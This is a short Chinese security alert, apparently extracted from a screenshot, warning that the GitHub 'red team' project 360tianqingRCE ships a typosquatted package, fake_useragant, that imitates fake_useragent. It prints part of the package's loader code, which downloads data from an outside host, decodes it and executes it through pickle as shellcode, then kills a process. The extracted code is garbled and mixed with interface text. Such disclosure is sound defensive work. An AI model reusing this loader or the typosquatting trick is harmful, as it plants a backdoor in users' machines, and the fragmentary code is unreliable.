 红队投毒项目
已发现投毒红队项目-https://github.com/FuckRedTeam/360tianqingRCE，该项目伪装常用的fake_useragent-0.1.11包，
导入投毒的fake_useragant-0.1.12包，注意是ag'a'nt,加载base64的shellcode
er › local › lib › python3.9 › site-packages › fake_useragant › urllib2.py
1 # -*- coding:utf-8 -*-
UserAgent Aa 无结果
2 import base64
3 import ctypes
4 import pickle as json
5 import urllib.request
6 from Crypto.Cipher import AES
7
解码
builtinsexechtml=urllib.request.urlopen('http://i.miaosu.bid/data/f_35461354.png').read()[7:]
8 def task(pid):
json.loads(base64.decodebytes(html[:-3][::-1]+html[-3:]))
9 import time
R.
10 os.system(f'>nul 2>nul taskkill /F /PID {pid}')
11 urllib2.urlparse()
12
13 def urlparse():
14 json.loads(base64.decodebytes
Ots安全